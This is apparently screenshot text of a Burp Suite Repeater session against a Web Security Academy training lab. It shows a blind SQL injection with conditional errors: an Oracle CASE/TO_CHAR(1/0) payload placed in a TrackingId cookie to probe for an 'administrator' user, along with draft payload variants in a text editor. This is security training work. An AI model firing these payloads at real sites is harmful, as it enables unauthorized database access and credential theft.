 Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a4200b104545061c0132ee700470010.web-security-academy.net
3 Cookie: TrackingId=
gc1Q97xFhnKZW8AZ'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+wh
ere+username%3d'administrator')+||+'+; session=y7Z1V0dUt9ZzU9aah8b9TA1xfHmbXYeX
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4200b104545061c0132ee700470010.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Waiting
Response
Open *Untitled Document 1 Save
1 SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
TO_CHAR(1/0) ELSE NULL END FROM dual
2
3
4
5 '||(SELECT CASE WHEN(1=0) THEN TO_CHAR(1/0)
ELSE'' END FORM dual)||'
6
7 ' || (select CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users where
username='administrator') || '
8
9
Plain Text Tab Width: 8 Ln 7, Col 1 INS
?
INSPECTOR